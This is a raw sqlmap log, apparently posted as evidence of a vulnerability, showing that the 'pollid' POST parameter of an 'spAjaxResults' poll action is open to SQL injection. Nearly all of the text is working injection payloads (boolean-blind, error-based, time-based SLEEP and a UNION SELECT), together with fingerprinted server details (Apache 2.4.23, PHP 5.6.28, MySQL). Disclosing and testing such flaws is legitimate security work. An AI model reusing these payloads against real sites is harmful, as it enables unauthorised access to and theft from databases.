 POST parameter 'pollid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 5613 HTTP(s) requests:
---
Parameter: pollid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=spAjaxResults&pollid=1 AND 5810=5810

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=spAjaxResults&pollid=1 AND (SELECT 7170 FROM(SELECT COUNT(*),CONCAT(0x71767a7a71,(SELECT (ELT(7170=7170,1))),0x716b787071,FLOOR(RAND(0)*2))x FROM IN
FORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: action=spAjaxResults&pollid=1 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: action=spAjaxResults&pollid=-4520 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71767a7a71,0x564c6a674c52514d6c676c47515a47425061524668596a74786a737a5
65841595273615347446f64,0x716b787071),NULL-- AKgn
---
[19:03:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.28
back-end DBMS: MySQL >= 5.0
[19:03:20] [INFO] fetched data logged to text files under '/home/kartuhitam/.sqlmap/output/192.168.100.19'

[*] shutting down at 19:03:20